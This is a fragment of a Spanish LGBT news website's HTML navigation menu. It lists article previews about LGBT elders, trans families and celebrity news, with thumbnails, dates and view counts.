				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-12249 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-bill-nye tag-ciencia tag-ciencia-y-homosexualidad tag-netflix">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/video-cura-homosexualidad-te-hara-reir/" class="mask-img">
				<img width="480" height="270" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/04/terapia-conversion-homosexuales.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/04/terapia-conversion-homosexuales.jpg 1280w, https://ovejarosa.com/wp-content/uploads/2017/04/terapia-conversion-homosexuales-600x338.jpg 600w, https://ovejarosa.com/wp-content/uploads/2017/04/terapia-conversion-homosexuales-768x432.jpg 768w, https://ovejarosa.com/wp-content/uploads/2017/04/terapia-conversion-homosexuales-1024x576.jpg 1024w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/video-cura-homosexualidad-te-hara-reir/">Este vídeo sobre terapias para la homosexualidad te hará reír</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-13543 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-carolina-bazan tag-chile tag-fundacion-iguales tag-luz-maria-banados-de-bazan tag-matrimonio-igualitario tag-rosario-onetto">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/nieto-dos-mamas-abandera-la-lucha-matrimonio-igualitario-chile/" class="mask-img">
				<img width="480" height="240" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/10/rosario-onetto-y-carolina-bazan.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/10/rosario-onetto-y-carolina-bazan.png 900w, https://ovejarosa.com/wp-content/uploads/2017/10/rosario-onetto-y-carolina-bazan-600x300.png 600w, https://ovejarosa.com/wp-content/uploads/2017/10/rosario-onetto-y-carolina-bazan-768x384.png 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/nieto-dos-mamas-abandera-la-lucha-matrimonio-igualitario-chile/">Su nieto tiene dos mamás, y ella abandera la lucha por el matrimonio igualitario en Chile</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
